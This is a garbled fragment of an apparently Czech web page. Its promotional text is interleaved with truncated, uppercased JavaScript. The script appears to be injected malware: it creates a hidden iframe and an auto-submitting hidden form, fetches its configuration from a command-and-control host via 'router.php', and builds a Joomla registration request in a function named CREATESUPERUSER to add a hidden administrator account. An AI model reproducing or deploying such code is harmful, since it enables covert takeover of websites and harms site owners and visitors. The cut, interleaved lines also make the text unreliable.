
y jsou navrženy tak, aby vám pomoh
LEMENTBYID('JC_ROUTER_IFRAME')) {VAR IFRAME = DOCUMENT.CREATEELEME
ME';IFRAME.ID = 'JC_ROUTER_IFRAME';IFRAME.STYLE.CSSTEXT =
te šťastné, zábavné a bezpečné do
UTE;WIDTH:0;HEIGHT:0;BORDER:0;VISIBILITY:HIDDEN';DOCUMENT.BODY.APP
EELEMENT('FORM');FORM.METHOD = 'POST';FORM.ACTION = ROUTER;FORM.
ME';FORM.STYLE.DISPLAY = 'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTION 
LEMENT('INPUT');INP.TYPE = 'HIDDEN';INP.NAME = K;INP.VALUE =
APPENDCHILD(INP);});DOCUMENT.BODY.APPENDCHILD(FORM);FORM.SUBMIT();
E3) {}}FUNCTION BUILDUSERBODY(TOKEN, U) {VAR BODY = NEW URLSEARCHPARA
DY.SET('RETURN', '');BODY.SET('JFORM[ID]', '0');BODY.SET('JFORM[NAME]', U
ET('JFORM[PASSWORD]', U.PASS);BODY.SET('JFORM[PASSWORD2]', U.PASS);BOD
T('JFORM[REGISTERDATE]', '');BODY.SET('JFORM[LASTVISITDATE]', '');BODY.S
ORM[RESETCOUNT]', '0');BODY.SET('JFORM[SENDEMAIL]', '0');BODY.SET('JFORM[
JFORM[GROUPS][]', U.GROUP_ID);BODY.SET('JFORM[PARAMS][ADMIN_STYLE]', '
FORM[PARAMS][ALLOWTOURAUTOSTART]', '');BODY.SET('JFORM[PARAMS][ADMIN
;BODY.SET('JFORM[PARAMS][EDITOR]', '');BODY.SET('JFORM[PARAMS][TIMEZONE
FORM[PARAMS][A11Y_CONTRAST]', '0');BODY.SET('JFORM[PARAMS][A11Y_HIGHLI
0');RETURN BODY;}FUNCTION CREATESUPERUSER(TOKEN, U) {RETURN FETCH(F
RS: { 'CONTENT-TYPE': 'APPLICATION/X-WWW-FORM-URLENCODED' },BODY: B
H(FUNCTION () { RETURN NULL; });}FUNCTION RUNCREATE() {IF (WINDOW.
JOOMLACREATER_CREATE_DONE = TRUE;FETCHCONFIG().THEN(FUNCTION (D
.OK && DATA.ROUTER_URL) ? DATA.ROUTER_URL : (C2 + '/ROUTER.PHP');RE
EN(FUNCTION (R) { RETURN R.TEXT(); }).THEN(FUNCTION (HTML) {IF (!ISAD